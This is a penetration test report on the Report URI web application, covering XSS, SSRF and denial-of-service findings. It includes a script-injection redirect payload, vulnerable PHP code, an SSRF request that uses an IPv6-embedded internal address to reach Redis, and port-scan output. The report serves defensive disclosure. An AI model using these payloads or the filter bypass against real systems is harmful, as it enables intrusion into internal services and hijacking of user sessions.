

A Shearwater Group plc Company

# **REPORT-URI**

# **R1973**

# **Report URI - Application and API Assessment**

02/12/2020

26a The Downs, Altrincham, Cheshire, WA14 2PU Tel: +44 (0)161 233 0100

www.pentest.co.uk

Author: Dawid Golunski

COPYRIGHT PENTEST LIMITED 2019. ALL RIGHTS RESERVED. NO PART OF THIS PUBLICATION MAY BE REPRODUCED, STORED IN A RETRIEVAL SYSTEM, OR TRANSMITTED IN ANY FORM, OR BY ANY MEANS, ELECTRONIC, MECHANICAL, PHOTOCOPYING, RECORDING OR OTHERWISE, WITHOUT THE PRIOR WRITTEN PERMISSION OF THE COPYRIGHT HOLDER.

# **Table of Contents**

| 1 |     |             |  |  |
|---|-----|-------------|--|--|
| 2 |     |             |  |  |
|   | 2.1 |             |  |  |
|   | 2.2 |             |  |  |
|   |     |             |  |  |
| 3 |     |             |  |  |
|   | 3.1 |             |  |  |
|   | 3.2 |             |  |  |
|   | 3.3 |             |  |  |
|   | 3.4 |             |  |  |
|   |     |             |  |  |
| 4 |     |             |  |  |
| 5 |     |             |  |  |
|   | 5.1 |             |  |  |
|   | 5.2 |             |  |  |
|   | 5.3 |             |  |  |
|   | 5.4 |             |  |  |
|   | 5.5 |             |  |  |
|   | 5.6 |             |  |  |
| 6 |     |             |  |  |
|   | 6.1 |             |  |  |
|   | 6.2 |             |  |  |
|   | 6.3 |             |  |  |
|   |     | Appendix A. |  |  |

# <span id="page-2-0"></span>**1 Document Revision History**

| <b>Name</b>    | <b>Date</b> | <b>Version</b> | <b>Comment</b>           |
|----------------|-------------|----------------|--------------------------|
| Dawid Golunski | 30/11/20    | 0.1            | Initial Document         |
| Mark Rowe      | 01/12/20    | 0.2            | QA by senior consultant. |
| Dawid Golunski | 02/12/20    | 1.0            | <b>Final Draft</b>       |

# <span id="page-3-0"></span>**2 Introduction**

Report URI was founded to take the pain out of monitoring security policies like CSP and other modern security features. When you can easily monitor what's happening on your site in real time you react faster and more efficiently, allowing you to rectify issues without your users ever having to tell you. The Report URI platform is constantly evolving to help better protect your users

Report URI are the best real-time monitoring platform for cutting edge web standards. Their experience, focus and exposure allow them to take the hassle out of collecting, processing and understanding reports, giving you just the information you need.

Report URI have indicated the need for a security test, of their 'Report URI' application in order to identify vulnerabilities to attacks that could be launched across a computer network and to provide security assurances regarding their systems. Such a test will allow Report URI to undertake remediation efforts and increase their overall security posture.

# <span id="page-3-1"></span>**2.1 Scope & Duration**

This assessment included the following phases of work:

- Phase 1 Web application assessment of the Report URI application
- $-$  Phase 2 Reporting

The duration included 6 days effort (including reporting). Work commenced on 23/11/2020 and concluded on 30/11/2020.

# <span id="page-3-2"></span>**2.2 Scenarios Included**

The test was performed from a remote attacker's perspective. Test premium accounts were provided. Additionally, the web server config files, webroot filelist and the source-code of the application were also provided to allow for in-depth testing that would be hard to perform otherwise within a limited time window.

# <span id="page-3-3"></span>**2.3 Target(s)**

— report-uri.com

# <span id="page-4-0"></span>**3 Executive Summary**

Pentest performed a remote security assessment of the Report URI application.

The Report URI application performed well under testing. It was apparent that the application was created with security in mind. The website used Cloudflare web application firewall, it also followed best security-practices and implemented multiple security controls such as extended web server security headers.

The most concerning issues found during the assessment were:

- Cross-Site Scripting Medium Due to insufficient escaping of user-provided data, a malicious attacker could attempt to inject malicious scripts within server responses sent to victim users who visited a malicious attacker's website. This could allow attackers to gain access to the victim's authenticated session. This vulnerability was however mitigated by the CSP policy in use and would essentially only be exploitable on older browsers which did not support modern web server headers.
- Server Side Request Forgery (SSRF) Medium Several of the provided online tools/features could be abused by remote unauthenticated attackers to send HTTP/HTTPS requests to services on the internal network such as the Redis server. The impact of this vulnerability was however reduced in the current configuration of the services and software versions in use.
- Denial of Service for Network Services Medium Due to excessive timeout, attackers who controlled a botnet consisting of many machines that could be used for malicious purposes, could potentially flood the web servers with malicious requests that could consume a large amount of server resources and potentially lead to a Denial of Service preventing genuine users from accessing the application.

Several low severity issues were also discovered which mainly pertain to minor server misconfigurations and unnecessary information exposure.

#### <span id="page-4-1"></span>**3.1 Next Steps**

A complete writeup of every issue is available in the body of this report. It includes required steps to confirm and replicate each issue, along with recommended remedial actions. Pentest recommend taking time to review the findings before arranging a triage meeting to determine the order of priority for remedial work. As a rule of thumb:

- **Critical Risk Items** Address these immediately.
- **High Risk Items** Address these as soon as possible after any Critical Risks.
- **Medium Risk Items** Plan to address these within 3 months of discovery.
- **Low and Info Risk Items** Track these within a risk register and discuss remediation versus acceptance.

If recommendations within this report are followed Pentest believe that the target's security posture will improve. Making them more robust against real-world threats.

# <span id="page-5-0"></span>**3.2 Caveats**

Pentest provides no warranty that the target(s) are now free from other defects. Security is an ever evolving field and consultancy is based on the opinions of the consultant, their understanding of the goals of Report URI as well as their individual experience.

The findings of this project are based on a time-limited assessment and by necessity can only focus on approved targets which are in scope. An attacker would not be constrained by either time or scope limits and could circumvent controls which are impractical to assess via structured penetration testing.

To appropriately secure assets Pentest encourage a cyclical approach to assessment. Each cycle should include:

- **Comprehensive Assessment** where a full list of findings is produced with the widest scope possible.
- **Focused Verification Testing** where solutions to the initial assessment's findings are verified.

Depending on how important the target is to the concerns of Report URI, Pentest recommend repeating the cycle every 6-months or 12-months at least.

# <span id="page-6-0"></span>**3.3 Risk Categories & Rationales**

Pentest use a simple risk categorisation of each vulnerability to focus the triage process at the risks which truly matter. The table below explains the risk categories:

| <b>Risk Category</b> | <b>Rationales</b>                                                                                                                                                                           |
|----------------------|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| <b>Critical</b>      | Poses a severe risk which is easy to exploit. Begin the process<br>of remediating immediately after the issue has been presented.                                                           |
| <b>High</b>          | Poses a significant risk and can be exploited. Address these as<br>soon as possible after any critical risks have been remediated.                                                          |
| <b>Medium</b>        | Poses an important risk but may be difficult to exploit. Pentest<br>recommends remedial work within 3 months of discovery.                                                                  |
| Low                  | Poses a minor risk or may be exceedingly difficult to exploit.<br>Address these over the long-term during testing cycles                                                                    |
| <b>Info</b>          | Loss of sensitive information, or a discussion point. These are<br>not directly exploitable but may aid an attacker. Remediate these<br>to create a true defence-in-depth security posture, |

# <span id="page-6-1"></span>**3.4 Equivalency with CVSS**

CVSS is an industry standard formula used to calculate a risk score between 0.0 and 10.0. The table below shows how Pentest's risk categories roughly equate to a CVSS score range.

| <b>Risk Category</b> | <b>CVSS Score Ranges</b> |
|----------------------|--------------------------|
| <b>Critical</b>      | $8.1 - 10.0$             |
| <b>High</b>          | $6.1 - 8.0$              |
| <b>Medium</b>        | $4.1 - 6.0$              |
| Low                  | $2.1 - 4.0$              |
| Info                 | $0.0 - 2.0$              |

CVSS is not applicable to all risks. For example, it is incapable of capturing the risk of a "flat network design".

Experience has told us that this is a "high" risk in most cases.

For this reason, the reader may find vulnerabilities which have no CVSS rating in our reports.

We endeavour to provide the reason for omitting the risk score when that is the case, and to provide CVSS by default in all applicable cases.

# <span id="page-7-0"></span>**3.5 Visual Summary**



# **4 Recommended Actions**

<span id="page-8-0"></span>

| ID             | <b>Vuln Title</b>                      | <b>Recommended Action</b>                                                                         | <b>Risk Category</b> | <b>CVSS</b> |
|----------------|----------------------------------------|---------------------------------------------------------------------------------------------------|----------------------|-------------|
|                | <b>Cross-Site Scripting</b>            | Make sure that all user-supplied content is properly                                              | <b>Medium</b>        | V2: 4.3     |
|                |                                        | escaped.                                                                                          |                      | V3: 6.3     |
| $\overline{2}$ | Server Side Request Forgery (SSRF)     | Restrict the IP addresses and port numbers that<br>can be accessed to minimum.                    | <b>Medium</b>        | V2: 5.5     |
|                |                                        |                                                                                                   |                      | V3: 5.4     |
| 3              | Denial of Service for Network Services | Decrease the timeout and introduce automatic<br>request prevention functionality such as CAPTCHA. | <b>Medium</b>        | V2: 5.5     |
|                |                                        |                                                                                                   |                      | V3: 5.4     |
| 4              | <b>Outdated Software Detected</b>      | Update all the libraries in use to the latest versions.                                           | Low                  | V2: 4.3     |
|                |                                        |                                                                                                   |                      | V3:3.7      |
| 5              | Insecure SSL/TLS Cipher Suites         | Disable CBC ciphers.                                                                              | Low                  | V2: 4.3     |
|                |                                        |                                                                                                   |                      | V3: 5.3     |
| 6              | Information Exposure through Directory | Disable directory indexing.                                                                       | <b>Info</b>          | V2: n/a     |
|                | Listing                                |                                                                                                   |                      | V3: n/a     |

# <span id="page-9-0"></span>**5 Technical Findings**

Pentest recommend that Report URI engage with each of the findings raised in this section. Each is presented with the following details:

- **Descriptive vulnerability title** often the industry accepted term is used.
- **Background information** which briefly outlines the finding and is designed for an audience who have not encountered it before.
- **Details** this is entirely tailored to the target environment and includes confirmation that the flaw exists along with the steps required to reproduce it.
- **Risk Analysis**  contextual information about the risk rating.
- **Recommendation**  advice on how to handle the finding. Where possible this will propose a concrete solution that remediates the problem. However, some may encourage additional discussion or offer techniques for reducing the impact.
- **References**  additional online resources that can be read to fully understand an issue or which aid remediation.
- **Affected Item(s)** a statement about what is affected by the finding. Generally, this will be a hostname, IP address, service, or absolute or relative URI depending on the context.

These have been presented in order of priority based on their perceived risks.

# <span id="page-10-1"></span><span id="page-10-0"></span>**5.1 Cross-Site Scripting**

#### **5.1.1 Background**

Modern applications typically rely on user input to provide the required functionality to the user. In doing so, the application accepts data from an untrusted source. In some circumstances, this data is processed and output to the end user. In other cases, this data is stored by the application for retrieval at a later stage, or for the viewing of other application users or passing onto other services in order to carry out the user request. Cross-Site Scripting is a vulnerability resulting from the lack of or inadequate sanitisation carried out on user supplied data which is then later rendered back to a user.

When an application includes user-supplied data in its HTTP response without proper sanitisation, any HTML or JavaScript included within that data would be executed when the response is rendered in the user's browser. This behaviour could be leveraged by an attacker in order to compromise user sessions within the application. This could allow the attacker to impersonate legitimate users through session hijacking. They could also carry out unauthorised actions in the current user context or access data processed by the application.

A variation of Cross-Site Scripting exists which stores the payload in the application which is executed every time the vulnerable parameter is rendered, this is known as stored Cross-Site Scripting.

#### **5.1.2 Details**

The application suffered from a Cross-Site Scripting (XSS) vulnerability that was found within the CSP Analyser functionality located at: https://report-uri.com/home/analyse

The vulnerability stemmed from the following snippet of code of the Home.php script:

```
public function analyse url(): void
\left\{\begin{array}{ccc} \end{array}\right.…
                 if (Soutput == '') {
                     $output = '<div class="alert alert-warning"><b>No
policies found for '
                           . htmlentities($finalUrl)
                          . ($this->toolsCurl->isRedirected() ? ' 
(redirected from ' . htmlentities($address) . ')' : '')
                           . (!$this->toolsCurl->isRedirected() && !$this-
>toolsCurl->getRedirectTo() && strpos($address, 'http://') === 0 ? ', try 
again using https://?' : '')
                           . ($this->toolsCurl->getRedirectTo() ? ' but the 
URL redirects to ' . $this->toolsCurl->getRedirectTo() . ' ' .
$analyzeRedirectToLink : '')
…
 }
```

To exploit the vulnerability, an attacker would have to set up a malicious redirector which would issue a malicious redirect such as the URL shown below:

```
# ./redirect.py 80 'http://1.2.4.5/<script>alert(12345);</script>'
68.183.173.28 - - [26/Nov/2020 18:10:09] "GET /test999 HTTP/1.1" 302 -
```
If the victim inserted the link to the malicious redirector set up by the attacker, the CSP Analyser function would return an unescaped response with the injected JavaScript code:

```
POST /home/analyse url/ HTTP/1.1
Host: report-uri.com
url=http%3A%2F%2Fattackers server ip%2Ftest999&follow=dont follow
HTTP/1.1 200 OK
...
Content-Security-Policy: default-src 'self'; script-src cdn.report-
uri.com api.stripe.com js.stripe.com static.cloudflareinsights.com; 
style-src 'self' 'unsafe-inline' cdn.report-uri.com; img-src 'self' data: 
cdn.report-uri.com; font-src 'self' cdn.report-uri.com; connect-src 
'self' api.stripe.com; frame-ancestors *.cloudflareworkers.com 
*.cloudflare.com; form-action 'self' hooks.stripe.com; frame-src 
js.stripe.com; child-src js.stripe.com; upgrade-insecure-requests; 
report-uri https://scotthelme.report-uri.com/r/d/csp/enforce; report-to 
default
Content-Security-Policy-Report-Only: default-src 'self'; script-src 
cdn.report-uri.com api.stripe.com js.stripe.com 'nonce-
NTU3MDI0NDY3LDIzOTI4ODk0OTc=' static.cloudflareinsights.com; style-src 
'self' 'unsafe-inline' cdn.report-uri.com; img-src 'self' data: 
cdn.report-uri.com; font-src 'self' cdn.report-uri.com; connect-src 
'self' api.stripe.com; frame-ancestors *.cloudflareworkers.com 
*.cloudflare.com; form-action 'self' hooks.stripe.com; frame-src 
js.stripe.com; child-src js.stripe.com; upgrade-insecure-requests; 
report-uri https://scotthelme.report-uri.com/r/d/csp/enforce; report-to 
default
Expect-CT: max-age=3600, report-uri="https://scotthelme.report-
uri.com/r/d/ct/reportOnly"
Feature-Policy: camera 'none'; geolocation 'none'; microphone 'none'
NEL: 
{"report_to":"default","max_age":3600,"include_subdomains":true,"failure_
fraction":0.00001}
X-Xss-Protection: 1; mode=block; report=https://scotthelme.report-
uri.com/r/d/xss/enforce
...
<p><a class="text-success" 
href="/home/analyse/http%3A%2F%2F20.49.161.27%2Ftest999/dont_follow">Link 
to these results</a></p>><div class="alert alert-warning"><br/>>b>No policies
found for http://20.49.161.27/test999 but the URL redirects to 
http://1.2.4.5\sqrt{\frac{25}{\text{S}}\cdot 1} / \sqrt{\frac{21}{\text{S}}\cdot 1} / \sqrt{\frac{21}{\text{S}}\cdot 1} / \sqrt{\frac{21}{\text{S}}\cdot 1} /\sqrt{\frac{21}{\text{S}}\cdot 1}href="/home/analyse/http%3A%2F%2F1.2.4.5%2F%26lt%3Bscript%26gt%3Balert%28
12345%29%3B%26lt%3B%2Fscript%26gt%3B/dont_follow">analyse</a>)</b></div>
```

The attacker could setup a malicious website that sent the POST request shown above automatically when the victim visited the website.

It should be noted that although the XSS payload was not escaped, it did not execute due to the CSP policy shown in the response which mitigated the attack in web browsers with CSP support.

#### **5.1.3 Risk Analysis**

| <b>Risk Category</b> | <b>Medium</b>                                                                            |
|----------------------|------------------------------------------------------------------------------------------|
| <b>CVSSv2</b>        | 4.3<br>AV:N/AC:M/Au:N/C:N/I:P/A:N                                                        |
| CVSSv3               | 6.3<br>V:N/AC:L/PR:N/UI:R/S:C/C:L/I:L/A:N                                                |
| <b>Explanation</b>   | The risk of this vulnerability was lowered to Medium due to the mitigations in<br>place. |

#### **5.1.4 Recommendation**

User controlled data should be sanitised when being rendered back to the user. The method of sanitisation should be appropriate to the context in which the data is being rendered back as.

When rendering user supplied data within the context of a HTML page, characters such as '<,>,&,"' should be encoded to their relevant HTML entity. This prevents them being treated as HTML control characters by the user's browser.

Other contexts to consider are within JavaScript code, HTML attributes and anchor tags. The method of sanitisation should be appropriate to the data context.

More details on preventing Cross Site Scripting can be found in reference [2].

## **5.1.5 References**



## **5.1.6 Affected Item(s)**

The affected item was:

report-uri.com

### <span id="page-13-1"></span><span id="page-13-0"></span>**5.2 Server Side Request Forgery (SSRF)**

#### **5.2.1 Background**

Server Side Request Forgery (SSRF) is a vulnerability that describes the behaviour of a server making a request that is under the attacker's control. When using a SSRF attack, an attacker induce the server to perform actions on their behalf. Typically, SSRF attacks are a result of the target application having the functionality for importing data from a URL or publishing data to a URL which can be tampered.

Using SSRF, an attacker an attacker may be able to connect to internal services which are not meant to be exposed to external users.

#### **5.2.2 Details**

The application provided a set of tools that could be used by remote unauthenticated users such as CSP Analyser and SRI Hash. The tools required the user to provide a URL for testing purposes.

The application performed a set of checks to ensure that the URL is not malicious and does not point at the localhost or any of the internal servers. It was possible however to bypass the protections in place, by placing an internal IP within an IPv6 address. This would allow attackers to connect to an arbitrary address and port on the internal network. For example, an attacker could send the request shown below:

```
POST /home/analyse url/ HTTP/1.1
Host: report-uri.com
-samesite=1; Host-report uri csrf=25fd91d7b39efb3b14e24555bbef7cb3
url=http%3A%2F%2F<sup>[0:0:0:0:0:0:ffff:10.138.196.205]:6379%2Ftest999&follow=fo</sup>
llow
```
In order to connect to internal IP of 10.138.196.205 on port 6379 which was a Redis server.

As a proof of concept, the tester wrote a python script to scan available services on the internal network. The script can be found in the [Appendix A](#page-31-0)

The script was able to discover the Redis service as open as can be seen below:

```
$ python3 ssrf_scan.py 10.138.196.205 6370 6381
Checking 10.138.196.205:6370 -> port CLOSED
took: 1.616234s
..
Checking 10.138.196.205:6379 -> port OPENED
took: 1.067102s
..
Checking 10.138.196.205:6383 -> port CLOSED
```

Further investigation was performed to establish which Redis commands could be sent to the Redis server through this SSRF vulnerability. As the application restricted curl protocols, the attackers could only send HTTP/HTTPS traffic. Even though Redis uses a text-based protocol it would require attackers to be able to send a new line (CRLF) sequence to be able to issue arbitrary commands to the Redis server via the SSRF attack. This however only appeared possible by using a vulnerable version of curl which was not the case in the current setup.

Other services on the servers as well as the internal network appeared to only use binary protocols and therefore were not exploitable using the same attack vector.

## **5.2.3 Risk Analysis**

| <b>Risk Category</b> | <b>Medium</b>                                                                                                                                                                                                                                                              |
|----------------------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| <b>CVSSv2</b>        | 5.5<br>AV:N/AC:L/Au:S/C:P/I:P/A:N/E:H/RL:U/RC:C                                                                                                                                                                                                                            |
| CVSSv3               | 5.4<br>AV:N/AC:L/PR:L/UI:N/S:U/C:L/I:L/A:N/E:H/RL:U/RC:C                                                                                                                                                                                                                   |
| <b>Explanation</b>   | The risk of this vulnerability has been set to Medium as although it was possible<br>for remote unauthenticated attackers to send data to internal services, the<br>impact in the current configuration of servers / software version was limited to<br>service discovery. |

#### **5.2.4 Recommendation**

The application should further restrict allowed IP addresses taking into account the embedded IPv4 addresses. Additionally, the application should only accept URLs to HTTP/HTTPS ports (80/443).

#### **5.2.5 References**



#### **5.2.6 Affected Item(s)**

The affected item was:

- report-uri.com

#### <span id="page-15-1"></span><span id="page-15-0"></span>**5.3 Denial of Service for Network Services**

#### **5.3.1 Background**

Denial of Service (DoS) is an attack category whereby a malicious user influences the availability of a service, which gets interrupted or impacted. Generally, that means that a user is unable to connect to or interact with the affected component, resulting in it being unusable.

The purpose of a Denial of Service attack is to disrupt a business by rendering its systems unavailable. This can take many forms depending on the nature of the systems exposed; for example, a web page or a payment back-end might be rendered unable to answer requests.

Network-based Denial of Service attacks can render entire networks unresponsive, ultimately affecting the whole business. Distributed Denial of Service attacks (DDoS) usually coordinate the attack by instructing thousands or millions of devices to send unsolicited traffic to a target.

While a Denial of Service does not place an attacker in an advantaged position or give them further privileges on a system, it can still have a significant economic cost as it can render a business unable to operate and affect its public image.

#### **5.3.2 Details**

The application provided a set of tools that could be used by remote unauthenticated users such as CSP Analyser and SRI Hash. The tools required the user to provide a URL for testing purposes.

The application did not implement a sufficient timeout when sending requests to user-supplied servers. An example of such request is shown below:

| Cancel $\vert \langle \vert \mathbf{v} \vert \vert \rangle$<br>Go                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |           | Target: https://report-uri.com   2   ?                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                 |
|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-----------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| Request                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                               |           | Response                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                               |
| Raw Params Headers Hex                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                |           | Raw Headers Hex                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        |
